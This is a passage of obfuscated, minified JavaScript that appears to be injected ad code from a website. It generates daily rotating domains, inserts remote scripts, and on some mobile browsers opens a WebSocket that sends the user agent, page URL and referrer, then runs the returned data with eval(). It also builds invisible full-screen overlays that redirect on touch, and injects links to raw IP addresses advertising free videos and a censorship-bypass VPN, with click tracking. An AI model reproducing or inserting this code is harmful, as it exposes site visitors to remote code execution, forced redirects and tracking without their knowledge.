aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function 